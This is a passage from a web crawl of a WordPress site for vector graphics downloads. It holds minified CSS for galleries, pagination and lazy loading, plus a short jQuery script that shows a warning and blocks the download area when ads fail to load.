!important}.ngg-gallery-thumbnail-box{border:1px solid #e9eaeb;margin-bottom:10px;background:#f5f5f5}.ngg-galleryoverview.default-view .ngg-gallery-thumbnail{padding:5px}.related-tags{float:left;width:100%}.artprop h4{float:left;width:100%;text-align:left;border-bottom:1px solid #e9eaeb;padding-bottom:10px;padding-top:0;margin-bottom:10px;margin-top:0}.related-posts{text-align:center}.wpdmpro-template-default .breadcrumbs,.wpdmpro-template-default .tech-description,.wpdmpro-template-default .small-description,.wpdmpro-template-default .ngallery,.wpdmpro-template-default .navigation-links{display:none !important}.single .entry-title,.wpdmpro-template-default .entry-title{text-align:left;font-size:26px}.search-title{font-size:18px;padding:5px 10px;background:#fff;margin:10px 0;border:1px dashed #ccc}.no-entries{width:calc(100% - 247px);float:left;margin-left:10px}.no-entries .entry-title{text-align:left}::-webkit-scrollbar-thumb{background:#7b7e8a;border-radius:6px}::-webkit-scrollbar-thumb:hover{background:#535662}::-webkit-scrollbar{width:10px;height:10px}.ngg-galleryoverview.default-view .ngg-gallery-thumbnail-box{display:block !important}::-webkit-scrollbar-track{box-shadow:inset 0 0 3px rgba(0,0,0,.2);border-radius:0;background:#e8eef9}.page #primary{column-count:1}.page .hentry:nth-child(1){display:none}.spacing{padding:20px}#wp_page_numbers ul{display:flex;justify-content:center}#wp_page_numbers ul li a{padding:15px 20px;margin-left:12px;margin-right:2px;display:block;color:#333;background-color:#fff;border-radius:5px;box-shadow:0px 0px 3px rgba(0,0,0,.3);text-transform:uppercase;font-size:14px}.gallery-images,.tags-wrapper,.nggalleryitems .ngg-galleryoverview{column-count:4;column-gap:10px;width:100%;float:left;padding:0}.download-home{position:relative;display:block}.blanket{position:absolute;background:rgba(0,0,0,.3);top:0;z-index:1;height:70px;width:100%}.download-warning{border:1px solid rgba(0,0,0,.125);border-left:3px solid red;border-radius:.25rem;padding:10px;width:calc(100% - 24px);text-align:center;margin-bottom:10px}.download-warning p{margin:0}.download-warning h2 i{padding-right:10px;color:red}.download-warning h2{margin:0;padding:0}.w3eden .wpdm-download-link{color:#fff;background-color:#4a8eff !important;border-color:#4a8eff !important}.screen-reader-text{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php
body_size: -93
content:
.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff;background-image:url(//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/css/loading.gif);background-repeat:no-repeat;background-position:50% 50%}figure.wp-block-image img.lazy-hidden{min-width:150px}picture source[type="image/webp"]{display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php
body_size: 138
content:
#wp_page_numbers ul,#wp_page_numbers li,#wp_page_numbers a{padding:0;margin:0;border:none;text-decoration:none;font-weight:400;font-style:normal;list-style:none;text-transform:none;text-indent:0px;font-variant:normal;text-align:left;line-height:12px;letter-spacing:0px;word-spacing:0px;font-size:11px;font-family:Arial}#wp_page_numbers{margin-top:30px;width:100%;margin-left:17px}#wp_page_numbers ul{width:100%}#wp_page_numbers li{float:left;display:block;margin-bottom:2px}#wp_page_numbers a{padding:13px;padding-left:15px;padding-right:15px;margin-left:12px;margin-right:2px;display:block;color:#333;border:1px solid #bfbfbf;background-color:#fff;border-radius:5px;box-shadow:3px 3px 2px #888}#wp_page_numbers li a:hover{border-color:#ba0000}#wp_page_numbers li.space{padding:6px;padding-left:2px;padding-right:2px}#wp_page_numbers li.first_last_page{font-style:italic}#wp_page_numbers li.active_page a{background-color:#42586d;color:#fff}#wp_page_numbers li.active_page a:hover{color:#000;text-decoration:underline;border-color:#ba0000}#wp_page_numbers li.page_info{float:left;display:block;padding:13px;padding-left:15px;padding-right:15px;margin-right:2px;color:#666;font-size:11px;border:1px solid #bfbfbf;background-color:#fff}

--- FILE ---
content_type: text/javascript
request_url: https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js
body_size: 614
content:

$(function(){
    setTimeout(function(){
        var ads_list = $('ins.adsbygoogle');
        if(ads_list){
            ads_list.each(function(){
                if($(this).html().replace(/\s/g, '').length != 0) {
                    $('.download-home *').removeAttr('style');
                    $('.blanket').css('display','none');
                    $('.download-warning').css('display','none');

                return false;
                } else {
                    $('.blanket').css('display','block');
                    $('.download-warning').css('display','block');
                    $('.download-home *').css('pointer-events','none');

                }
            });
        }
    }, 1000);
});

